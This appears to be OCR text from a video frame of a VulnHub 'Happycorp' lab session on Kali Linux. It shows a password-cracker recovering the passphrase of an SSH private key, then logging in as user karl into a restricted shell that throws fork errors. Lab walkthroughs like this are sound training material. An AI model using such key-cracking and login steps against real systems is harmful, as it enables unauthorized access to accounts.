 1 2 3 4 0:02
karl@happycorp: ~
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Happycorp kali@kali: ~/Desktop/Vulnhub/Happycorp karl@happycorp: ~
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sheep            (id_rsa)
1g 0:00:00:00 DONE (2023-07-17 00:02) 16.66g/s 269333p/s 269333c/s 269333C/s 101991..raymon
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Happycorp]
└─$ ssh -i id_rsa karl@10.1.1.164
Enter passphrase for key 'id_rsa':
Linux happycorp 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar  5 05:10:07 2019 from 192.168.207.129
idrbash: warning: shell level (1000) too high, resetting to 1
rbash: fork: retry: Resource temporarily unavailable
rbash: fork: retry: Resource temporarily unavailable
rbash: fork: retry: Resource temporarily unavailable
rbash: fork: retry: Resource temporarily unavailable
^Crbash: fork: Interrupted system call
karl@happycorp:~$ exit
exit
rbash: fork: retry: Resource temporarily unavailable
^Ckarl@happycorp:~$ exit
exit
karl@happycorp:~$ exi